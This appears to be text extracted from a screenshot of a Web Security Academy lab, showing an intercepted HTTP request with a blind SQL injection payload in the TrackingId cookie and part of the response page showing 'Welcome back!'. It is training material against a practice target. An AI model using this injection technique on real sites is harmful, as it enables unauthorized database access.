 1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: ace91fe91ea64fe2c07a0bd700f4009f.web-security-academy.net
3 Cookie: TrackingId=7KzBFalfYEOOxOzI'+AND+(SELECT+'x'+FROM+users+LIMIT+1)='x'--;
session=DcvCDQgqFX7RzxFx4kFnSWO13rM575ns
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace91fe91ea64fe2c07a0bd700f4009f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>